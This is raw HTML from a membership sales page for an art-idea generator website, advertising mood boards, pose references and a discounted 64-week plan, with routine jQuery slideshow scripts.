<p><span style="font-size: 14pt;"><em>Improve your drawing</em> and shading with this foundational still life stock reference. Filter images & learn how to draw under dynamic lighting conditions.</span></div>
                    
                    
                </li>

            
                <li>

                    
                                        <div class=" uk-margin-top"><h3><a title="Art Still Lie" href="/membership"><img style="text-align: start; margin-right: 15px; float: left;" src="/images/art-community/icons/instant-art-prompts.png" alt="Character Poses"/></a><span style=""><strong>CHARACTER POSE REFERENCE</strong></span></h3>
<p><span style="font-size: 14pt;"><em>Draw faster and more accurately</em> with over a thousand Character Pose references to facilitate character designs and illustrations. </span></p></div>
                    
                    
                </li>

            
                <li>

                    
                                        <div class=" uk-margin-top"><h3><a style="" title="Idea Prompt" href="/membership"><img style="text-align: start; margin-left: 5px; float: right;" src="/images/art-community/icons/upload-artwork.png" alt="Upload Artwork Concepts" /></a><span style=""><span style=""><strong>UPLOAD ARTWORK TO SOCIAL NETWORK </strong></span></span></h3>
<p><span style="font-size: 14pt"><em>Network with like-minded artists</em> and utilise the social art community to share your artwork for <em>feedback</em>, <em>exposure</em> and <em>points</em>!</span></p>
</div>
                    
                    
                </li>

            
                <li>

                    
                                        <div class=" uk-margin-top"><h3><a style="" title="Idea Prompt" href="/membership"><img style="text-align: start; margin-left: 5px; float: right;" src="/images/art-community/icons/art-community-profile.png" alt="Art Community Profile" /></a><span style=""><span style=""><strong>PERSONAL PROFILE EXPERIENCE</strong></span></span></h3>
<p><span style="font-size: 14pt">Enjoy your personal profile to <em>Save</em> and <em>Search your ideas</em>, write notes and utilise your own <em>personal quicklinks</em> menu and <em>community toolbar</em>.</span></p>
</div>
                    
                    
                </li>

            
                <li>

                    
                                        <div class=" uk-margin-top"><h3><a style="" title="Idea Prompt" href="/membership"><img style="text-align: start; margin-left: 5px; float: right;" src="/images/art-community/icons/art-community-profile.png" alt="Art Community Profile" /></a><span style=""><span style=""><strong>PERSONAL PROFILE EXPERIENCE</strong></span></span></h3>
<p><span style="font-size: 14pt">Enjoy your personal profile to <em>Save</em> and <em>Search your ideas</em>, write notes and utilise your own <em>personal quicklinks</em> menu and <em>community toolbar</em>.</span></p>
</div>
                    
                    
                </li>

            
                <li>

                    
                                        <div class=" uk-margin-top"><h3><a style="" title="Idea Prompt" href="/membership"><img style="text-align: start; margin-left: 5px; float: right;" src="/images/art-community/icons/save-idea-notes.png" alt="Save Idea Notes" /></a><span style=""><span style=""><strong>SAVE NOTES ON YOUR IDEAS</strong></span></span></h3>
<p><span style="font-size: 14pt">Add notes to your ideas and <em>quickly capture the initial visuals</em> that explode in your imagination!</p>
</div>
                    
                    
                </li>

            
                <li>

                    
                                        <div class=" uk-margin-top"><h3><a style="" title="Idea Prompt" href="/membership"><img style="text-align: start; margin-left: 5px; float: right;" src="/images/art-community/icons/search-saved-art-concepts.png" alt="Search Art Prompts" /></a><span style=""><span style=""><strong>EASILY SEARCH IDEAS & NOTES  </strong></span></span></h3>
<p><span style="font-size: 14pt"><em>Easily search and find</em> any words contained within the art idea and notes you made.</p>

</div>
                    
                    
                </li>

            
                <li>

                    
                                        <div class=" uk-margin-top"><h3><a style="" title="Idea Prompt" href="/membership"><img style="text-align: start; margin-left: 5px; float: right;" src="/images/art-community/icons/shuffle-word-prompts.png" alt="Shuffle Art Prompt Word" /></a><span style=""><span style=""><strong>SHUFFLE WORDS TO PUSH IDEAS</strong></span></span></h3>
<p><span style="font-size: 14pt">Push your ideas further and '<em>shuffle</em>' specific words whilst keeping the rest of the criteria the same on the next idea you generate.</p>



</div>
                    
                    
                </li>

            
                <li>

                    
                                        <div class=" uk-margin-top"><h3><a style="" title="Idea Prompt" href="/membership"><img style="text-align: start; margin-left: 5px; float: right;" src="/images/art-community/icons/repeat-word-prompt.png" alt="Repeat Art Prompt Word" /></a><span style=""><span style=""><strong>REPEAT WORDS TO PUSH IDEAS</strong></span></span></h3>
<p><span style="font-size: 14pt">If there's a particular word you love, simply check the '<em>repeat</em>' icon which will retain this word for the next idea you generate.</p>


</div>
                    
                    
                </li>

            
                <li>

                    
                                        <div class=" uk-margin-top"><h3><a style="" title="Idea Prompt" href="/membership"><img style="text-align: start; margin-left: 5px; float: right;" src="/images/art-community/icons/private-art-ideas.png" alt="Art Community Profile" /></a><span style=""><span style=""><strong>MAKE YOUR IDEAS PRIVATE</strong></span></span></h3>
<p><span style="font-size: 14pt">To make sure the ideas you generate are not visible in any feed, <em>make it exclusive to your eyes only</em> by checking off the eye icon.</p></div>
                    
                    
                </li>

                        </ul>

                        <div class="uk-margin-top">
                
<ul class="uk-dotnav uk-flex-center uk-margin-bottom-remove">
    <li data-uk-slideshow-item="0"><a href="#">PROMPTS & IDEAS FOR INSTANT ART INSPIRATION</a></li>
    <li data-uk-slideshow-item="1"><a href="#">GENERATE IDEAS</a></li>
    <li data-uk-slideshow-item="2"><a href="#">AUTOMATIC MOOD BOARD REFERENCE</a></li>
    <li data-uk-slideshow-item="3"><a href="#">ART STILL LIFE PACK</a></li>
    <li data-uk-slideshow-item="4"><a href="#">CHARACTER POSES</a></li>
    <li data-uk-slideshow-item="5"><a href="#">ART COMMUNITY - UPLOAD ARTWORK</a></li>
    <li data-uk-slideshow-item="6"><a href="#">PERSONAL PROFILE - QUICKLINKS</a></li>
    <li data-uk-slideshow-item="7"><a href="#">PERSONAL PROFILE - SAVED IDEAS</a></li>
    <li data-uk-slideshow-item="8"><a href="#">SAVE NOTES</a></li>
    <li data-uk-slideshow-item="9"><a href="#">SEARCH NOTES</a></li>
    <li data-uk-slideshow-item="10"><a href="#">SHUFFLE WORDS</a></li>
    <li data-uk-slideshow-item="11"><a href="#">REPEAT WORDS</a></li>
    <li data-uk-slideshow-item="12"><a href="#">PRIVATE IDEAS</a></li>
</ul>
            </div>
            
        </div>

                    </div>
        </div>
        
    </div>
</div>

<script type="c07d045ba8fd5511f4b457fe-text/javascript">

    (function($){

        var settings   = {"panel":"secondary","nav":"dotnav","nav_overlay":false,"nav_align":"center","thumbnail_width":"60","thumbnail_height":"60","thumbnail_alt":true,"slidenav":"default","nav_contrast":false,"animation":"fade","slices":"15","duration":"500","autoplay":true,"interval":"4000","autoplay_pause":true,"kenburns":true,"kenburns_animation":"uk-animation-middle-center","kenburns_duration":"60","fullscreen":false,"min_height":"","media":true,"image_width":"1000","image_height":"408","media_align":"top","media_width":"1-2","media_breakpoint":"large","content_align":true,"title":false,"content":true,"title_size":"h3","content_size":"","text_align":"left","link":false,"link_style":"primary","link_text":"MORE INFORMATION","badge":true,"badge_style":"badge","link_target":false,"class":"","id":"dd7"},
            container  = $('#wk-dd7'),
            slideshows = container.find('[data-uk-slideshow]');

        if (slideshows.length > 1) {
            container.on('beforeshow.uk.slideshow', function(e, next) {
                slideshows.not(next.closest('[data-uk-slideshow]')[0]).data('slideshow').show(next.index());
            });
        }

        if (settings.autoplay && settings.autoplay_pause) {

            container.on({
                mouseenter: function() {
                    slideshows.each(function(){
                        $(this).data('slideshow').stop();
                    });
                },
                mouseleave: function() {
                    slideshows.each(function(){
                        $(this).data('slideshow').start();
                    });
                }
            });
        }

    })(jQuery);

</script>
</td>
</tr>
</tbody>
</table>
<hr />
<p style="text-align: left;"><span style="font-size: 24pt;"><strong><em>T2 Super Saver: </em></strong><em>64 Weeks Membership Access</em></span></p>
<p style="text-align: justify;"><span style="font-size: 14pt;">Get <strong>63% discount</strong> on this Super Saver and access <strong>ALL 65+ Art Idea Generators</strong> as well as all the additional functionality to enhance your idea generation process, plus get full usage of the inspirational time saving <strong>Mood Board Generator</strong> to help you push your ideas even further.</span></p>
<hr />
<h3 style="margin-top: 30px; text-align: justify;"><span style="font-size: 14pt;">Unlock The Powerful Mood Board Generator</span></h3>
<p style="text-align: justify;"><span style="font-size: 14pt;">This amazing tool tilizes a <em>3rd Party search engines</em> and will save you extensive amounts of time! It automiatically searches unique images for both reference and idea development.</span></p>
<p style="text-align: justify;">

<div id="wk-grid2e1" class="uk-grid-width-1-1 uk-grid uk-grid-match uk-text-left " data-uk-grid-match="{target:'> div > .uk-panel', row:true}" data-uk-grid-margin >


    <div>
        <div class="uk-panel uk-panel-box uk-panel-box-primary">

            
            
            
            
                        <h3 class="uk-panel-title">

                                    Mood Board Demonstration                
                
            </h3>
            
            
            
                        <div class="uk-margin">
<div id="wk-18b">
    <div class="uk-panel uk-panel uk-panel-box uk-padding-remove uk-overflow-hidden">

                <div class="uk-grid uk-grid-collapse " data-uk-grid-margin>
            <div class="uk-width-1-1 uk-text-center">
                
<div class="uk-slidenav-position" data-uk-slideshow="{autoplay: true ,kenburns: '120s'}">

    <ul class="uk-slideshow">
        
            <li style="min-height: 300px;">
                <img src="/images/art-community/tier-2/1-mood-board-generator-idea.jpg" alt="#1: Generate Idea">            </li>

        
            <li style="min-height: 300px;">
                <img src="/images/art-community/tier-2/2-mood-board-saved-idea.jpg" alt="#2: Saved Idea">            </li>

        
            <li style="min-height: 300px;">
                <img src="/images/art-community/tier-2/3-launching-automatic-mood-board.jpg" alt="#3:  Launch Moodboard">            </li>

        
            <li style="min-height: 300px;">
                <img src="/images/art-community/tier-2/4-generated-moodboard.jpg" alt="#4: Loaded Mood Board">            </li>

        
            <li style="min-height: 300px;">
                <img src="/images/art-community/tier-2/6-tweak-moodboard.jpg" alt="#5: Tweak Moodboard">            </li>

        
            <li style="min-height: 300px;">
                <img src="/images/art-community/tier-2/7-mood-board-image-pop-up.jpg" alt="#6: Image Pop Up">            </li>

        
            <li style="min-height: 300px;">
                <img src="/images/art-community/tier-2/8-mood-board-side-buttons.jpg" alt="#7: Save Mood Board">            </li>

        
            <li style="min-height: 300px;">
                <img src="/images/art-community/tier-2/9-mood-board-inspired-idea.jpg" alt="#8: Inspired Artwork">            </li>

            </ul>

        <a href="#" class="uk-slidenav uk-slidenav-contrast uk-slidenav-previous uk-hidden-touch" data-uk-slideshow-item="previous"></a>
    <a href="#" class="uk-slidenav uk-slidenav-contrast uk-slidenav-next uk-hidden-touch" data-uk-slideshow-item="next"></a>
    
        <div class="uk-position-bottom uk-margin-bottom uk-margin-left uk-margin-right">
        
<ul class="uk-dotnav uk-dotnav-contrast uk-flex-center uk-margin-bottom-remove">
    <li data-uk-slideshow-item="0"><a href="#">#1: Generate Idea</a></li>
    <li data-uk-slideshow-item="1"><a href="#">#2: Saved Idea</a></li>
    <li data-uk-slideshow-item="2"><a href="#">#3:  Launch Moodboard</a></li>
    <li data-uk-slideshow-item="3"><a href="#">#4: Loaded Mood Board</a></li>
    <li data-uk-slideshow-item="4"><a href="#">#5: Tweak Moodboard</a></li>
    <li data-uk-slideshow-item="5"><a href="#">#6: Image Pop Up</a></li>
    <li data-uk-slideshow-item="6"><a href="#">#7: Save Mood Board</a></li>
    <li data-uk-slideshow-item="7"><a href="#">#8: Inspired Artwork</a></li>
</ul>
    </div>
    
</div>
            </div>
            <div class="uk-width-1-1">
        
        <div class="uk-panel-body uk-text-left" data-uk-slideshow="{autoplay: true }">
            <ul class="uk-slideshow">
                
                <li>

                                        <h3 class="uk-h3 uk-margin-top-remove">

                                                    #1: Generate Idea                        
                        
                    </h3>
                    
                                        <div class=" uk-margin-top">Instantly generate art ideas from millions upon millions of different combinations!</div>
                    
                    
                </li>

            
                <li>

                                        <h3 class="uk-h3 uk-margin-top-remove">

                                                    #2: Saved Idea                        
                        
                    </h3>
                    
                                        <div class=" uk-margin-top">Save ideas to your very own personal profile and launch the mood board.</div>
                    
                    
                </li>

            
                <li>

                                        <h3 class="uk-h3 uk-margin-top-remove">

                                                    #3:  Launch Moodboard                        
                        
                    </h3>
                    
                                        <div class=" uk-margin-top">Launch the mood board from wherever multiple places around the website.</div>
                    
                    
                </li>

            
                <li>

                                        <h3 class="uk-h3 uk-margin-top-remove">

                                                    #4: Loaded Mood Board                        
                        
                    </h3>
                    
                                        <div class=" uk-margin-top">Within 15 seconds your mood board will load images to inspire your art.</div>
                    
                    
                </li>

            
                <li>

                                        <h3 class="uk-h3 uk-margin-top-remove">

                                                    #5: Tweak Moodboard                        
                        
                    </h3>
                    
                                        <div class=" uk-margin-top">Adjust and tweak each image slot from the pool of images found.</div>
                    
                    
                </li>

            
                <li>

                                        <h3 class="uk-h3 uk-margin-top-remove">

                                                    #6: Image Pop Up                        
                        
                    </h3>
                    
                                        <div class=" uk-margin-top">Click on any image for it to appear in a pop up window for more details.</div>
                    
                    
                </li>

            
                <li>

                                        <h3 class="uk-h3 uk-margin-top-remove">

                                                    #7: Save Mood Board                        
                        
                    </h3>
                    
                                        <div class=" uk-margin-top">Change the layout and save your moodboard and come back to it later!</div>
                    
                    
                </li>

            
                <li>

                                        <h3 class="uk-h3 uk-margin-top-remove">

                                                    #8: Inspired Artwork                        
                        
                    </h3>
                    
                                        <div class=" uk-margin-top">An example of how a mood board can help to influence and shape your artwork.</div>
                    
                    
                </li>

                        </ul>

            
        </div>

                    </div>
        </div>
        
    </div>
</div>

<script type="c07d045ba8fd5511f4b457fe-text/javascript">

    (function($){

        var settings   = {"panel":"box","nav":"dotnav","nav_overlay":true,"nav_align":"center","thumbnail_width":"70","thumbnail_height":"70","thumbnail_alt":false,"slidenav":"default","nav_contrast":true,"animation":"fade","slices":"15","duration":"500","autoplay":true,"interval":"7000","autoplay_pause":true,"kenburns":true,"kenburns_animation":"","kenburns_duration":"120","fullscreen":false,"min_height":"300","media":true,"image_width":"auto","image_height":"auto","media_align":"top","media_width":"1-2","media_breakpoint":"medium","content_align":true,"title":true,"content":true,"title_size":"h3","content_size":"","text_align":"left","link":true,"link_style":"button","link_text":"Read more","badge":true,"badge_style":"badge","link_target":false,"class":"","id":"18b"},
            container  = $('#wk-18b'),
            slideshows = container.find('[data-uk-slideshow]');

        if (slideshows.length > 1) {
            container.on('beforeshow.uk.slideshow', function(e, next) {
                slideshows.not(next.closest('[data-uk-slideshow]')[0]).data('slideshow').show(next.index());
            });
        }

        if (settings.autoplay && settings.autoplay_pause) {

            container.on({
                mouseenter: function() {
                    slideshows.each(function(){
                        $(this).data('slideshow').stop();
                    });
                },
                mouseleave: function() {
                    slideshows.each(function(){
                        $(this).data('slideshow').start();
                    });
                }
            });
        }

    })(jQuery);

</script>
</div>
            
            
            
            
        </div>
    </div>


    <div>
        <div class="uk-panel uk-panel-box uk-panel-box-secondary">

            
            
            
                        <div class="uk-grid uk-flex-middle" data-uk-grid-margin>
                <div class="uk-width-medium-1-5">
                    <img src="/images/creative-ideas-art-prompt-logo.png" class=" uk-overlay-scale" alt="Mood Board Info" width="600" height="600">                </div>
                <div class="uk-width-medium-4-5">
                    <div class="uk-panel">
            
                        <h3 class="uk-panel-title">

                                    Mood Board Info                
                
            </h3>
            
            
            
                        <div class="uk-margin"><span style="font-size: 14pt;">Reference is key when it comes to producing effective art, but it can be quite time consuming and a challenge in itself so why not let this tool do the leg work for you?</span><br><br>

It will source images based on the keywords within your idea but add twists to the search terms which will give you an overall unique set of visuals to inspire and push your art in an even more unique direction.<br><br>

This amazing feature works with any idea you generate, simply save the idea and then Launch a Mood Board which will automatically suggest images for reference and based on the criteria set in your idea prompt. You'll be entitled to 5 Mood Boards per day with this membership option, so make sure you use them on your favorite ideas that you want to commit to.<br><br>

On each mood board you can tweak the images, save and then reload it for later. There are also 2 layout options for the mood board plus each image can be loaded in a pop up window to view it in closer detail!</div>
            
            
            
                                </div>
                </div>
            </div>
            
        </div>
    </div>


</div>

<script type="c07d045ba8fd5511f4b457fe-text/javascript">
(function($){

    // get the images of the gallery and replace it by a canvas of the same size to fix the problem with overlapping images on load.
    $('img[width][height]:not(.uk-overlay-panel)', $('#wk-grid2e1')).each(function() {

        var $img = $(this);

        if (this.width == 'auto' || this.height == 'auto' || !$img.is(':visible')) {
            return;
        }

        var $canvas = $('<canvas class="uk-responsive-width"></canvas>').attr({width:$img.attr('width'), height:$img.attr('height')}),
            img = new Image,
            release = function() {
                $canvas.remove();
                $img.css('display', '');
                release = function(){};
            };

        $img.css('display', 'none').after($canvas);

        $(img).on('load', function(){ release(); });
        setTimeout(function(){ release(); }, 1000);

        img.src = this.src;

    });

})(jQuery);
</script>
</p>
<hr />
<h3 style="margin-top: 30px; text-align: justify;"><span style="font-size: 14pt;">Plus all of the other core features...</span><span style="font-size: 14pt;"> </span></h3>
<p style="text-align: justify;">
<div data-uk-slideset="{animation: 'scale',duration: 100,autoplay: true ,autoplayInterval: 4000,default: 2,small: 2,medium: 4,large: 5,xlarge: 5}">

    
    <div class="uk-slidenav-position uk-margin">

        <ul class="uk-slideset uk-grid uk-grid-match uk-flex-center uk-grid-width-1-2 uk-grid-width-small-1-2 uk-grid-width-medium-1-4 uk-grid-width-large-1-5 uk-grid-width-xlarge-1-5">
        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/art-prompt-generators/character-design-idea-generator.png" class=" uk-overlay-scale" alt="Character Design"></div>
                    
                                        <h3 class="uk-panel-title uk-margin-bottom-remove">

                                                    Character Design                        
                        
                    </h3>
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/art-prompt-generators/character-design-pro-idea-generator.png" class=" uk-overlay-scale" alt="Character Pro Ideas"></div>
                    
                                        <h3 class="uk-panel-title uk-margin-bottom-remove uk-margin-bottom-remove">

                                                    Character Pro Ideas                        
                        
                    </h3>
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/art-prompt-generators/character-fantasy-art-prompt-generator.png" class=" uk-overlay-scale" alt="Fantasy Character Ideas"></div>
                    
                                        <h3 class="uk-panel-title uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove">

                                                    Fantasy Character Ideas                        
                        
                    </h3>
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/art-prompt-generators/character-sci-fi-art-prompt-generator.png" class=" uk-overlay-scale" alt="Sci-Fi Character Ideas"></div>
                    
                                        <h3 class="uk-panel-title uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove">

                                                    Sci-Fi Character Ideas                        
                        
                    </h3>
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/art-prompt-generators/character-horror-design-generator.png" class=" uk-overlay-scale" alt="Horror Character Ideas"></div>
                    
                                        <h3 class="uk-panel-title uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove">

                                                    Horror Character Ideas                        
                        
                    </h3>
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/art-prompt-generators/character-design-soldier-idea-generator.png" class=" uk-overlay-scale" alt="Soldier Character Ideas"></div>
                    
                                        <h3 class="uk-panel-title uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove">

                                                    Soldier Character Ideas                        
                        
                    </h3>
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/art-prompt-generators/creature-x-idea-prompts.png" class=" uk-overlay-scale" alt="Creature X Ideas"></div>
                    
                                        <h3 class="uk-panel-title uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove">

                                                    Creature X Ideas                        
                        
                    </h3>
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/art-prompt-generators/creature-y-art-idea-generator.png" class=" uk-overlay-scale" alt="Creature Y Ideas"></div>
                    
                                        <h3 class="uk-panel-title uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove">

                                                    Creature Y Ideas                        
                        
                    </h3>
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/art-prompt-generators/creature-z-art-prompt.png" class=" uk-overlay-scale" alt="Creature Z Ideas"></div>
                    
                                        <h3 class="uk-panel-title uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove">

                                                    Creature Z Ideas                        
                        
                    </h3>
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/art-prompt-generators/creature-idea-prompt-fantasy-beast.png" class=" uk-overlay-scale" alt="Fantasy Creature Ideas"></div>
                    
                                        <h3 class="uk-panel-title uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove">

                                                    Fantasy Creature Ideas                        
                        
                    </h3>
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/art-prompt-generators/creature-art-deas-sci-fi-monster.png" class=" uk-overlay-scale" alt="Sci-Fi Creature Ideas"></div>
                    
                                        <h3 class="uk-panel-title uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove">

                                                    Sci-Fi Creature Ideas                        
                        
                    </h3>
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/art-prompt-generators/creature-design-ideas-prompt-sea-monster.png" class=" uk-overlay-scale" alt="Sea Creature Ideas"></div>
                    
                                        <h3 class="uk-panel-title uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove">

                                                    Sea Creature Ideas                        
                        
                    </h3>
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/art-prompt-generators/creature-art-prompt-pre-historic.png" class=" uk-overlay-scale" alt="Prehistoric Creature"></div>
                    
                                        <h3 class="uk-panel-title uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove">

                                                    Prehistoric Creature                        
                        
                    </h3>
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/art-prompt-generators/environment-design-art-prompts.png" class=" uk-overlay-scale" alt="Basic Environment Ideas"></div>
                    
                                        <h3 class="uk-panel-title uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove">

                                                    Basic Environment Ideas                        
                        
                    </h3>
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/art-prompt-generators/environment-design-professional-art-prompts.png" class=" uk-overlay-scale" alt="Pro Environment Ideas"></div>
                    
                                        <h3 class="uk-panel-title uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove">

                                                    Pro Environment Ideas                        
                        
                    </h3>
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/art-prompt-generators/environment-design-fantasy-art-ideas.png" class=" uk-overlay-scale" alt="Fantasy Environment Ideas"></div>
                    
                                        <h3 class="uk-panel-title uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove">

                                                    Fantasy Environment Ideas                        
                        
                    </h3>
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/art-prompt-generators/environment-sci-fi-landscape-design-ideas.png" class=" uk-overlay-scale" alt="Sci-Fi Environment Ideas"></div>
                    
                                        <h3 class="uk-panel-title uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove">

                                                    Sci-Fi Environment Ideas                        
                        
                    </h3>
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/art-prompt-generators/environment-design-apocalyptic-art-prompts.png" class=" uk-overlay-scale" alt="Apocalyptic Environment Ideas"></div>
                    
                                        <h3 class="uk-panel-title uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove">

                                                    Apocalyptic Environment Ideas                        
                        
                    </h3>
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/art-prompt-generators/environment-art-horror-landscape-ideas.png" class=" uk-overlay-scale" alt="Horror Environment Ideas"></div>
                    
                                        <h3 class="uk-panel-title uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove">

                                                    Horror Environment Ideas                        
                        
                    </h3>
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/art-prompt-generators/fan-art-character-re-design-idea-generator.png" class=" uk-overlay-scale" alt="Fan Art Character Re-Skin"></div>
                    
                                        <h3 class="uk-panel-title uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove uk-margin-bottom-remove">

                                                    Fan Art Character Re-Skin                        
                        
                    </h3>
                    
                    
                    
                    
                    
                </div>

            </li>

        
            <li>

                <div class="uk-panel uk-text-center">

                    
                    
                                        <div class="uk-text-center uk-panel-teaser"><img src="/images/art-prompt-generators/fan-art-games-drawing-painting-prompts.png" class=" uk-overlay-scale" alt="Game FanArt Ideas"></div>
                    
